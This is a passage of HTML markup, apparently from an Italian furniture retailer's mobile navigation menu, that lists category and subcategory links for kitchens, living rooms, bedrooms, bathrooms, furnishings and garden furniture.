                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/cucine.html"
                       title="Cucine">
                        Cucine                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-12' ?
                           0 : 'category-node-12'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-12',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-12',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Cucine                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/cucine.html"
                           title="Cucine"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                               title="Cucine&#x20;moderne"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine moderne                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                               title="Cucine&#x20;su&#x20;misura"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine su misura                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                               title="Cucine&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                               title="Mobili&#x20;per&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili per cucina                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/soggiorni.html"
                       title="Soggiorni">
                        Soggiorni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-14' ?
                           0 : 'category-node-14'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-14',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-14',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Soggiorni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/soggiorni.html"
                           title="Soggiorni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                               title="Soggiorni&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                               title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni e pareti attrezzate                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                               title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Credenze, madie e vetrine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                               title="Mobili&#x20;da&#x20;ingresso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da ingresso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                               title="Tavolini&#x20;da&#x20;salotto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavolini da salotto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                               title="Porta&#x20;tv"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Porta tv                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/camere-da-letto.html"
                       title="Camere&#x20;da&#x20;letto">
                        Camere da letto                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-15' ?
                           0 : 'category-node-15'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-15',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-15',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Camere da letto                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/camere-da-letto.html"
                           title="Camere&#x20;da&#x20;letto"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                               title="Camere&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                               title="Camerette&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                               title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                               title="Camerette&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette in promozione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-giorno.html"
                       title="Zona&#x20;Giorno">
                        Zona Giorno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-462' ?
                           0 : 'category-node-462'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-462',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-462',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Giorno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-giorno.html"
                           title="Zona&#x20;Giorno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                               title="Divani"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Divani                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                               title="Mobili&#x20;multiuso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili multiuso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                               title="Mobili&#x20;da&#x20;Ufficio"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da Ufficio                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                               title="Librerie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Librerie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-notte.html"
                       title="Zona&#x20;Notte">
                        Zona Notte                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-463' ?
                           0 : 'category-node-463'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-463',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-463',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Notte                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-notte.html"
                           title="Zona&#x20;Notte"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                               title="Armadi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Armadi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                               title="Com&#xF2;&#x20;e&#x20;comodini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Comò e comodini                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                               title="Letti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Letti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                               title="Reti&#x20;e&#x20;materassi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Reti e materassi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                               title="Cuscini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cuscini                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/bagni.html"
                       title="Bagno">
                        Bagno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-18' ?
                           0 : 'category-node-18'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-18',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-18',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Bagno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/bagni.html"
                           title="Bagno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                               title="Mobili&#x20;bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                               title="Lavanderia"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lavanderia                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/complementi-arredo.html"
                       title="Complementi&#x20;d&#x27;arredo">
                        Complementi d&#039;arredo                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-21' ?
                           0 : 'category-node-21'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-21',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-21',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Complementi d&#039;arredo                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                           title="Complementi&#x20;d&#x27;arredo"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                               title="Accessori&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Accessori cucina                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                               title="Appendiabiti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Appendiabiti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                               title="Rubinetti&#x20;e&#x20;miscelatori"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Rubinetti e miscelatori                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                               title="Illuminazione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Illuminazione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/arredo-giardino.html"
                       title="Arredo&#x20;giardino">
                        Arredo giardino                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-22' ?
                           0 : 'category-node-22'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-22',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-22',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Arredo giardino                            </span>
                        </a>
